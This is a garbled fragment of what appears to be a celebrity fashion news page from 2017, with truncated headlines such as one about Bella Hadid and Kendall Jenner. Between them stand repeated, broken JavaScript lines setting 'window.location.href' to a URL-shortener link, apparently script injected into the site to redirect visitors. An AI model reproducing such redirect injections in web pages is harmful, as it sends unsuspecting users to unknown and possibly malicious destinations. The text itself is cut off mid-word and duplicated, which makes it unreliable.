
September 5, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ella Hadid & Kendall Jenner Rock Cool
irl Style in New Campaign
August 31, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...